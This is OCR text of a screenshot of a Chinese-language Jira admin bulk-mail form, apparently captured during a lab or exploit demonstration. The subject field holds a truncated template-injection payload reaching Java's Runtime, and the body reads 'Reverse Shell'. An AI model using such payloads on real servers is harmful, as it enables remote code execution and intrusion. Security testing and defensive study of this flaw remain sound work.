 Not secure 10.10.10.12:8080/secure/admin/SendBulkMail!default.jspa
14
01
ABP
管理
搜索Jira管理功能
1
应用程序 项目 问题 管理应用 用户管理 最新升级报告 系统
一般配置
寻找更多的管理工具
系统支持
系统信息
监测信息
JMX监控
数据库监控
完整性检查程序
日志和分析
调度程序详情
故障诊断和支持工具
审计日志
安全
项目角色
全局权限
密码策略
用户会话
SAML身份验证
记住我登录
白名单
发送电邮
您可以在这里发送电邮给Jira用户。
请选择其中一项或更多的组或项目的角色从下面的列表中。该电子邮件将发送给所有成员的选定组或项目的角色。
注意: 一个用户只会收到一封电邮，哪怕他属于不同的用户组或项目角色。
发件人 admin@admin.com
To 项目角色 组
项目: 项目角色:
TEST Administrators
回复至 admin@admin.com
也可以选择指定 “答复” 地址。
主题 $i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).
内容 Reverse Shell
电子邮件的正文中。您可以包括 HTML 格式。
短信类型 HTML
电邮的内容格式类型。
暗送
如果您想隐藏用户的电邮地址可以勾选此项。
发送 取消